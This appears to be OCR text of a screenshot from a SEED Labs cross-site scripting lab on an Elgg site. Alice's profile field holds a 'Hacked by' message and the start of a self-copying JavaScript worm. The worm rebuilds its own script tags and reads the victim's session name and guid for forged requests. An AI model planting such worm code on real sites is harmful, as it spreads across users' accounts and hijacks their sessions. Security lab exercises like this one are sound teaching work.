 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Alice
About me
Embed content Visual editor
<p>Hacked by jay1an at Tue Oct 31 2023 08:25:55 GMT-0400 (Eastern Daylight Time)<script id="worm"
type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
蠕虫已经传播到Alice的主页了
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
Public
Brief description
Public
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications